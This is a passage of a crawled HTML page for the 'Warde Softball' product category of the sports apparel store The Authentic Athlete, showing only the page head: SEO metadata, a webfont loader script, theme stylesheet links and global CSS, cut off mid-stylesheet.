

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theauthenticathlete.com/product-category/warde-softball/
body_size: 27330
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_3034 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Warde Softball Archives - The Authentic Athlete</title>
	<link rel="canonical" href="https://www.theauthenticathlete.com/product-category/warde-softball/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Warde Softball Archives - The Authentic Athlete" />
	<meta property="og:url" content="https://www.theauthenticathlete.com/product-category/warde-softball/" />
	<meta property="og:site_name" content="The Authentic Athlete" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.theauthenticathlete.com/product-category/warde-softball/","url":"https://www.theauthenticathlete.com/product-category/warde-softball/","name":"Warde Softball Archives - The Authentic Athlete","isPartOf":{"@id":"https://www.theauthenticathlete.com/#website"},"primaryImageOfPage":{"@id":"https://www.theauthenticathlete.com/product-category/warde-softball/#primaryimage"},"image":{"@id":"https://www.theauthenticathlete.com/product-category/warde-softball/#primaryimage"},"thumbnailUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Gildan-Red-Tee.jpeg","breadcrumb":{"@id":"https://www.theauthenticathlete.com/product-category/warde-softball/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theauthenticathlete.com/product-category/warde-softball/#primaryimage","url":"https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Gildan-Red-Tee.jpeg","contentUrl":"https://www.theauthenticathlete.com/wp-content/uploads/2017/03/Gildan-Red-Tee.jpeg","width":480,"height":480},{"@type":"BreadcrumbList","@id":"https://www.theauthenticathlete.com/product-category/warde-softball/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theauthenticathlete.com/"},{"@type":"ListItem","position":2,"name":"Warde Softball"}]},{"@type":"WebSite","@id":"https://www.theauthenticathlete.com/#website","url":"https://www.theauthenticathlete.com/","name":"The Authentic Athlete","description":"Your source for the best sports footwear apparel and accessories.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theauthenticathlete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.theauthenticathlete.com' />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Feed" href="https://www.theauthenticathlete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Comments Feed" href="https://www.theauthenticathlete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Authentic Athlete &raquo; Warde Softball Category Feed" href="https://www.theauthenticathlete.com/product-category/warde-softball/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Montserrat&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<link rel='stylesheet' id='avia-grid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/grid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/base.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/layout.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/avia-snippet-site-preloader.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/css/shortcodes.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-woocommerce-css-css' href='https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theauthenticathlete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) 